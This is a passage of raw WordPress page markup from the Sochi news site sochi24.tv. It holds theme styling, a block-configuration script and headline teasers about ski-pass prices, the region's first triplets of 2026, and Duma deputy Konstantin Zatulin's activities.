Сочи подорожают с 1 февраля">Ски-пассы горных курортов Сочи подорожают с 1 февраля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/#respond">0</a></span> </span></div><div class="td-excerpt">С 1 февраля на всех горных курортах Сочи вводится...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/pervaja-trojnja-v-krasnodarskom-krae-v-2026-godu-rodilas-v-sochi/" rel="bookmark" class="td-image-wrap " title="Первая тройня в Краснодарском крае в 2026 году родилась в Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/trojnja-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/pervaja-trojnja-v-krasnodarskom-krae-v-2026-godu-rodilas-v-sochi/" rel="bookmark" title="Первая тройня в Краснодарском крае в 2026 году родилась в Сочи">Первая тройня в Краснодарском крае в 2026 году родилась в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/pervaja-trojnja-v-krasnodarskom-krae-v-2026-godu-rodilas-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">В Краснодарском крае родилась первая в 2026 году тройня....</div></div></div></div></div></div><div class="vc_row_inner tdi_111  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_111{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_111,.tdi_111 .tdc-inner-columns{display:block}.tdi_111 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_113  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_113{vertical-align:baseline}.tdi_113 .vc_column-inner>.wpb_wrapper,.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_114 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" ><style>.tdi_114{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_114{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_115 .tdm-col-icon{padding-right:10px}.tdi_115 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_115 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_115 .tdm-col-icon{padding-right:8px}.tdi_115 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_115 .tdm-col-icon{padding-right:6px}.tdi_115 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_115"><div class="tdm-col-icon"><style>.tdc-row .tdi_116{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_116:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_116 svg{fill:var(--accent-color-1)}.tdc-row .tdi_116 svg *{fill:inherit}body .tdi_114:hover .tdi_116:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_114:hover .tdi_116 svg{fill:@text_hover_color}body .tdi_114:hover .tdi_116 svg *{fill:inherit}.tdi_114:hover .tdi_116:before{color:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg{fill:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_116{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_116{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_116{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_116 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_117:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_117:hover .tdm-title{cursor:default}.tdc-row .tdi_117 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_117 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_117 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_118 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_118" ><style>.tdi_118{margin-bottom:0!important}</style><style>.tdi_118 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_118 .td-image-container{display:none}body .tdi_118 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_118 .td-module-meta-info{padding:0}.tdi_118 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_118 .td_block_inner{margin-left:0;margin-right:0}.tdi_118 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_118 .td-post-vid-time{display:block}.tdi_118 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_118 .td-post-category:not(.td-post-extra-category){display:none}.tdi_118 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_118 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_118 .td-read-more{display:none}.tdi_118 .td-author-date{display:none}.tdi_118 .td-post-author-name{display:none}.tdi_118 .td-post-date,.tdi_118 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_118 .entry-review-stars{display:none}.tdi_118 .td-icon-star,.tdi_118 .td-icon-star-empty,.tdi_118 .td-icon-star-half{font-size:15px}.tdi_118 .td-module-comments{display:none}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_118 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_118 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_118 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_118 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_118 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_118 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_118 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:15px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:10px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-weight:700!important}.tdi_118 .td-subcat-list a,.tdi_118 .td-subcat-dropdown span,.tdi_118 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_118 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:10px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:14px!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:5px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_118 .td-image-wrap{padding-bottom:110%}.tdi_118 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_118 .td-image-container,.ie11 .tdi_118 .td-image-container{flex:0 0 auto}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-10px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_118=new tdBlock();block_tdi_118.id="tdi_118";block_tdi_118.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-2623","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118","tdc_css_class":"tdi_118","tdc_css_class_style":"tdi_118_rand_style"}';block_tdi_118.td_column_number="1";block_tdi_118.block_type="td_flex_block_1";block_tdi_118.post_count="5";block_tdi_118.found_posts="351";block_tdi_118.header_color="";block_tdi_118.ajax_pagination_infinite_stop="";block_tdi_118.max_num_pages="71";tdBlocksArray.push(block_tdi_118);</script><div class="td-block-title-wrap"></div><div id=tdi_118 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-zatulin-vozmutilsja-prigovorom-v-otnoshenii-pravozashhitnika-aleksandra-gaponenko-kotoryj-vynes-rizhskij-sud/" rel="bookmark" class="td-image-wrap " title="Депутат Затулин возмутился приговором в отношении правозащитника Александра Гапоненко, который вынес рижский суд"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/photo_2025-03-24_13-24-16-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-zatulin-vozmutilsja-prigovorom-v-otnoshenii-pravozashhitnika-aleksandra-gaponenko-kotoryj-vynes-rizhskij-sud/" rel="bookmark" title="Депутат Затулин возмутился приговором в отношении правозащитника Александра Гапоненко, который вынес рижский суд">Депутат Затулин возмутился приговором в отношении правозащитника Александра Гапоненко, который вынес рижский суд</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-zatulin-vozmutilsja-prigovorom-v-otnoshenii-pravozashhitnika-aleksandra-gaponenko-kotoryj-vynes-rizhskij-sud/#respond">0</a></span> </span></div><div class="td-excerpt">28 января депутат Константин Затулин выступил с речью в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-zatulin-sostoitsja-mezhvedomstvennoe-soveshhanie-po-sozdaniju-komissii-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="Депутат Затулин: состоится межведомственное совещание по созданию комиссии по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/zatulin-960x570-1-696x413.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-zatulin-sostoitsja-mezhvedomstvennoe-soveshhanie-po-sozdaniju-komissii-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="Депутат Затулин: состоится межведомственное совещание по созданию комиссии по вопросам сохранения сочинских субтропиков">Депутат Затулин: состоится межведомственное совещание по созданию комиссии по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-zatulin-sostoitsja-mezhvedomstvennoe-soveshhanie-po-sozdaniju-komissii-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Минприроды РФ рассмотрело запрос депутата Госдумы Константина Затулина о...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div></div></div></div></div><div class="vc_column tdi_120  wpb_column vc_column_container tdc-column td-pb-span4"><style 